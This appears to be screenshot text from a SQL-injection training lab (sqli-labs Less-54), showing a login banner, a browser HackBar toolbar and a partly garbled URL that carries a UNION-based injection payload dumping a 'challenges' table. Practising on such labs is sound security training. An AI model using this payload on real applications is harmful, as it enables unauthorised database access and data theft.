 Welcome Dhakkan
You have made : 4 of 10 attempts
Your Login name:2
Your Password: | [ 00QTSD2NrEA450P4Dx0Ebl68 ] > 4 > |
环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
SQL XSS LFI XXE Other
nhann.top:12345/Less-54/?id=0' union select 1,2,(select (@) from (select(@:=0x00),(select (@) from (challenges.T7AX15TTDL) whe
t_NB98,' ] > ',tryy,' > ',0x7C))))a)%23